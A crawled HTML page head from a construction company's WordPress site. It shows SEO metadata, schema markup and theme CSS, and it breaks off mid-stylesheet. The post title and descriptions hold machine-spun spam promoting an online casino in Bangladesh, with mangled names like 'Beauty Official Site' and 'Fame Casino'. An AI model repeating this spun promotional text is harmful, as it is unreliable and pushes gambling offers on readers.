

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://construarias.com/2023/01/29/unleash-the-thrill-associated-with-online-gambling-in-banglades/
body_size: 250111
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Unleash The Thrill Associated With Online Gambling In Banglades - CONSTRUARIAS</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Unleash The Thrill Associated With Online Gambling In BangladeshGlory Casino Bangladesh Standard Website 250 Free Of Charge Spins + 125%ContentRange Of Games At Glory Cash CasinoMobile Gaming With Glory CasinoGlory Casino Bangladesh Welcome BonusIs Game Playing Safe At Beauty Official Site? Gaming Experience At Fame CasinoDepositing Money At Glory CasinoBonuses And Adrenaline-fuelled CompetitionsHow Can I" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="corporacion"/>
	<link rel="canonical" href="https://construarias.com/2023/01/29/unleash-the-thrill-associated-with-online-gambling-in-banglades/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="CONSTRUARIAS -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Unleash The Thrill Associated With Online Gambling In Banglades - CONSTRUARIAS" />
		<meta property="og:description" content="Unleash The Thrill Associated With Online Gambling In BangladeshGlory Casino Bangladesh Standard Website 250 Free Of Charge Spins + 125%ContentRange Of Games At Glory Cash CasinoMobile Gaming With Glory CasinoGlory Casino Bangladesh Welcome BonusIs Game Playing Safe At Beauty Official Site? Gaming Experience At Fame CasinoDepositing Money At Glory CasinoBonuses And Adrenaline-fuelled CompetitionsHow Can I" />
		<meta property="og:url" content="https://construarias.com/2023/01/29/unleash-the-thrill-associated-with-online-gambling-in-banglades/" />
		<meta property="og:image" content="https://construarias.com/wp-content/uploads/2023/03/cropped-cropped-Logo-Construarias-Naranja-1.png" />
		<meta property="og:image:secure_url" content="https://construarias.com/wp-content/uploads/2023/03/cropped-cropped-Logo-Construarias-Naranja-1.png" />
		<meta property="og:image:width" content="1080" />
		<meta property="og:image:height" content="683" />
		<meta property="article:published_time" content="2023-01-29T17:03:01+00:00" />
		<meta property="article:modified_time" content="2024-05-19T03:31:37+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/construariasecu/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Unleash The Thrill Associated With Online Gambling In Banglades - CONSTRUARIAS" />
		<meta name="twitter:description" content="Unleash The Thrill Associated With Online Gambling In BangladeshGlory Casino Bangladesh Standard Website 250 Free Of Charge Spins + 125%ContentRange Of Games At Glory Cash CasinoMobile Gaming With Glory CasinoGlory Casino Bangladesh Welcome BonusIs Game Playing Safe At Beauty Official Site? Gaming Experience At Fame CasinoDepositing Money At Glory CasinoBonuses And Adrenaline-fuelled CompetitionsHow Can I" />
		<meta name="twitter:image" content="https://construarias.com/wp-content/uploads/2023/03/cropped-cropped-Logo-Construarias-Naranja-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/construarias.com\/2023\/01\/29\/unleash-the-thrill-associated-with-online-gambling-in-banglades\/#blogposting","name":"Unleash The Thrill Associated With Online Gambling In Banglades - CONSTRUARIAS","headline":"Unleash The Thrill Associated With Online Gambling In Banglades","author":{"@id":"https:\/\/construarias.com\/author\/corporacion\/#author"},"publisher":{"@id":"https:\/\/construarias.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/construarias.com\/wp-content\/uploads\/2023\/03\/Logo-Construarias.png","@id":"https:\/\/construarias.com\/#articleImage","width":3774,"height":2852},"datePublished":"2023-01-29T12:03:01-05:00","dateModified":"2024-05-18T22:31:37-05:00","inLanguage":"es-EC","mainEntityOfPage":{"@id":"https:\/\/construarias.com\/2023\/01\/29\/unleash-the-thrill-associated-with-online-gambling-in-banglades\/#webpage"},"isPartOf":{"@id":"https:\/\/construarias.com\/2023\/01\/29\/unleash-the-thrill-associated-with-online-gambling-in-banglades\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/construarias.com\/2023\/01\/29\/unleash-the-thrill-associated-with-online-gambling-in-banglades\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/construarias.com#listItem","position":1,"name":"Inicio","item":"https:\/\/construarias.com","nextItem":{"@type":"ListItem","@id":"https:\/\/construarias.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/construarias.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/construarias.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/construarias.com\/2023\/01\/29\/unleash-the-thrill-associated-with-online-gambling-in-banglades\/#listItem","name":"Unleash The Thrill Associated With Online Gambling In Banglades"},"previousItem":{"@type":"ListItem","@id":"https:\/\/construarias.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/construarias.com\/2023\/01\/29\/unleash-the-thrill-associated-with-online-gambling-in-banglades\/#listItem","position":3,"name":"Unleash The Thrill Associated With Online Gambling In Banglades","previousItem":{"@type":"ListItem","@id":"https:\/\/construarias.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/construarias.com\/#organization","name":"Construarias Cia. Ltda.","url":"https:\/\/construarias.com\/","logo":{"@type":"ImageObject","url":"https:\/\/construarias.com\/wp-content\/uploads\/2023\/03\/Logo-Construarias.png","@id":"https:\/\/construarias.com\/2023\/01\/29\/unleash-the-thrill-associated-with-online-gambling-in-banglades\/#organizationLogo","width":3774,"height":2852},"image":{"@id":"https:\/\/construarias.com\/2023\/01\/29\/unleash-the-thrill-associated-with-online-gambling-in-banglades\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/construariasecu\/","https:\/\/www.instagram.com\/construariasecu\/"]},{"@type":"Person","@id":"https:\/\/construarias.com\/author\/corporacion\/#author","url":"https:\/\/construarias.com\/author\/corporacion\/","name":"corporacion","image":{"@type":"ImageObject","@id":"https:\/\/construarias.com\/2023\/01\/29\/unleash-the-thrill-associated-with-online-gambling-in-banglades\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3f9715559582cddc2507846b85fe1a503553ca7b746fcc20ff40e3ab286725a7?s=96&d=mm&r=g","width":96,"height":96,"caption":"corporacion"}},{"@type":"WebPage","@id":"https:\/\/construarias.com\/2023\/01\/29\/unleash-the-thrill-associated-with-online-gambling-in-banglades\/#webpage","url":"https:\/\/construarias.com\/2023\/01\/29\/unleash-the-thrill-associated-with-online-gambling-in-banglades\/","name":"Unleash The Thrill Associated With Online Gambling In Banglades - CONSTRUARIAS","description":"Unleash The Thrill Associated With Online Gambling In BangladeshGlory Casino Bangladesh Standard Website 250 Free Of Charge Spins + 125%ContentRange Of Games At Glory Cash CasinoMobile Gaming With Glory CasinoGlory Casino Bangladesh Welcome BonusIs Game Playing Safe At Beauty Official Site? Gaming Experience At Fame CasinoDepositing Money At Glory CasinoBonuses And Adrenaline-fuelled CompetitionsHow Can I","inLanguage":"es-EC","isPartOf":{"@id":"https:\/\/construarias.com\/#website"},"breadcrumb":{"@id":"https:\/\/construarias.com\/2023\/01\/29\/unleash-the-thrill-associated-with-online-gambling-in-banglades\/#breadcrumblist"},"author":{"@id":"https:\/\/construarias.com\/author\/corporacion\/#author"},"creator":{"@id":"https:\/\/construarias.com\/author\/corporacion\/#author"},"datePublished":"2023-01-29T12:03:01-05:00","dateModified":"2024-05-18T22:31:37-05:00"},{"@type":"WebSite","@id":"https:\/\/construarias.com\/#website","url":"https:\/\/construarias.com\/","name":"CONSTRUARIAS","inLanguage":"es-EC","publisher":{"@id":"https:\/\/construarias.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CONSTRUARIAS &raquo; Feed" href="https://construarias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CONSTRUARIAS &raquo; Feed de los comentarios" href="https://construarias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CONSTRUARIAS &raquo; Comentario Unleash The Thrill Associated With Online Gambling In Banglades del feed" href="https://construarias.com/2023/01/29/unleash-the-thrill-associated-with-online-gambling-in-banglades/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://construarias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconstruarias.com%2F2023%2F01%2F29%2Funleash-the-thrill-associated-with-online-gambling-in-banglades%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://construarias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconstruarias.com%2F2023%2F01%2F29%2Funleash-the-thrill-associated-with-online-gambling-in-banglades%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='extend-builder-css-css' href='https://construarias.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/css/theme.css?ver=1.0.270-pro' type='text/css' media='all' />
<style id='extend-builder-css-inline-css' type='text/css'>
/* page css */
/* part css : theme-shapes */
.colibri-shape-circles {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles.png')
}
.colibri-shape-10degree-stripes {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/10degree-stripes.png')
}
.colibri-shape-rounded-squares-blue {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/rounded-squares-blue.png')
}
.colibri-shape-many-rounded-squares-blue {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/many-rounded-squares-blue.png')
}
.colibri-shape-two-circles {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/two-circles.png')
}
.colibri-shape-circles-2 {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-2.png')
}
.colibri-shape-circles-3 {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-3.png')
}
.colibri-shape-circles-gradient {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-gradient.png')
}
.colibri-shape-circles-white-gradient {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-white-gradient.png')
}
.colibri-shape-waves {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/waves.png')
}
.colibri-shape-waves-inverted {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/waves-inverted.png')
}
.colibri-shape-dots {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/dots.png')
}
.colibri-shape-left-tilted-lines {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/left-tilted-lines.png')
}
.colibri-shape-right-tilted-lines {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-lines.png')
}
.colibri-shape-right-tilted-strips {
background-image:url('https://construarias.com/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-strips.png')
}
/* part css : theme */

.h-y-container > *:not(:last-child), .h-x-container-inner > * {
  margin-bottom: 20px;
}
.h-x-container-inner, .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -20px;
}
.h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}
.h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}
[class*=style-], [class*=local-style-], .h-global-transition, .h-global-transition-all, .h-global-transition-all * {
  transition-duration: 0.5s;
}
.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
.has-background-color,*[class^="wp-block-"].is-style-solid-color {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-1-background-color,*[class^="wp-block-"] .has-colibri-color-1-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-color {
  color: #03a9f4;
}
.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: rgb(162, 94, 5);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: #f79007;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #f79007;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #f79007;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #f79007;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #f79007;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: #f79007;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-2-background-color,*[class^="wp-block-"] .has-colibri-color-2-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: #f79007;
  background-image: none;
}
.has-colibri-color-2-color {
  color: #f79007;
}
.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: rgb(0, 106, 75);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: #00bf87;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #00bf87;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #00bf87;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #00bf87;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #00bf87;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: #00bf87;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-3-background-color,*[class^="wp-block-"] .has-colibri-color-3-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: #00bf87;
  background-image: none;
}
.has-colibri-color-3-color {
  color: #00bf87;
}
.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: rgb(68, 33, 170);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: #6632ff;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #6632ff;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #6632ff;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #6632ff;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #6632ff;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: #6632ff;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-4-background-color,*[class^="wp-block-"] .has-colibri-color-4-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: #6632ff;
  background-image: none;
}
.has-colibri-color-4-color {
  color: #6632ff;
}
.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: rgb(102, 102, 102);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: #FFFFFF;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-5-background-color,*[class^="wp-block-"] .has-colibri-color-5-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: #FFFFFF;
  background-image: none;
}
.has-colibri-color-5-color {
  color: #FFFFFF;
}
.has-colibri-color-6-background-color {
  background-color: #17252a;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: #17252a;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: rgb(23, 37, 42);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: #17252a;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #17252a;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #17252a;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #17252a;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #17252a;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: #17252a;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-6-background-color,*[class^="wp-block-"] .has-colibri-color-6-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: #17252a;
  background-image: none;
}
.has-colibri-color-6-color {
  color: #17252a;
}
#colibri .woocommerce-store-notice,#colibri.woocommerce .content .h-section input[type=submit],#colibri.woocommerce-page  .content .h-section  input[type=button],#colibri.woocommerce .content .h-section  input[type=button],#colibri.woocommerce-page  .content .h-section .button,#colibri.woocommerce .content .h-section .button,#colibri.woocommerce-page  .content .h-section  a.button,#colibri.woocommerce .content .h-section  a.button,#colibri.woocommerce-page  .content .h-section button.button,#colibri.woocommerce .content .h-section button.button,#colibri.woocommerce-page  .content .h-section input.button,#colibri.woocommerce .content .h-section input.button,#colibri.woocommerce-page  .content .h-section input#submit,#colibri.woocommerce .content .h-section input#submit,#colibri.woocommerce-page  .content .h-section a.added_to_cart,#colibri.woocommerce .content .h-section a.added_to_cart,#colibri.woocommerce-page  .content .h-section .ui-slider-range,#colibri.woocommerce .content .h-section .ui-slider-range,#colibri.woocommerce-page  .content .h-section .ui-slider-handle,#colibri.woocommerce .content .h-section .ui-slider-handle {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
#colibri .woocommerce-store-notice:hover,#colibri .woocommerce-store-notice:focus,#colibri .woocommerce-store-notice:active,#colibri.woocommerce .content .h-section input[type=submit]:hover,#colibri.woocommerce .content .h-section input[type=submit]:focus,#colibri.woocommerce .content .h-section input[type=submit]:active,#colibri.woocommerce-page  .content .h-section  input[type=button]:hover,#colibri.woocommerce-page  .content .h-section  input[type=button]:focus,#colibri.woocommerce-page  .content .h-section  input[type=button]:active,#colibri.woocommerce .content .h-section  input[type=button]:hover,#colibri.woocommerce .content .h-section  input[type=button]:focus,#colibri.woocommerce .content .h-section  input[type=button]:active,#colibri.woocommerce-page  .content .h-section .button:hover,#colibri.woocommerce-page  .content .h-section .button:focus,#colibri.woocommerce-page  .content .h-section .button:active,#colibri.woocommerce .content .h-section .button:hover,#colibri.woocommerce .content .h-section .button:focus,#colibri.woocommerce .content .h-section .button:active,#colibri.woocommerce-page  .content .h-section  a.button:hover,#colibri.woocommerce-page  .content .h-section  a.button:focus,#colibri.woocommerce-page  .content .h-section  a.button:active,#colibri.woocommerce .content .h-section  a.button:hover,#colibri.woocommerce .content .h-section  a.button:focus,#colibri.woocommerce .content .h-section  a.button:active,#colibri.woocommerce-page  .content .h-section button.button:hover,#colibri.woocommerce-page  .content .h-section button.button:focus,#colibri.woocommerce-page  .content .h-section button.button:active,#colibri.woocommerce .content .h-section button.button:hover,#colibri.woocommerce .content .h-section button.button:focus,#colibri.woocommerce .content .h-section button.button:active,#colibri.woocommerce-page  .content .h-section input.button:hover,#colibri.woocommerce-page  .content .h-section input.button:focus,#colibri.woocommerce-page  .content .h-section input.button:active,#colibri.woocommerce .content .h-section input.button:hover,#colibri.woocommerce .content .h-section input.button:focus,#colibri.woocommerce .content .h-section input.button:active,#colibri.woocommerce-page  .content .h-section input#submit:hover,#colibri.woocommerce-page  .content .h-section input#submit:focus,#colibri.woocommerce-page  .content .h-section input#submit:active,#colibri.woocommerce .content .h-section input#submit:hover,#colibri.woocommerce .content .h-section input#submit:focus,#colibri.woocommerce .content .h-section input#submit:active,#colibri.woocommerce-page  .content .h-section a.added_to_cart:hover,#colibri.woocommerce-page  .content .h-section a.added_to_cart:focus,#colibri.woocommerce-page  .content .h-section a.added_to_cart:active,#colibri.woocommerce .content .h-section a.added_to_cart:hover,#colibri.woocommerce .content .h-section a.added_to_cart:focus,#colibri.woocommerce .content .h-section a.added_to_cart:active,#colibri.woocommerce-page  .content .h-section .ui-slider-range:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-range:focus,#colibri.woocommerce-page  .content .h-section 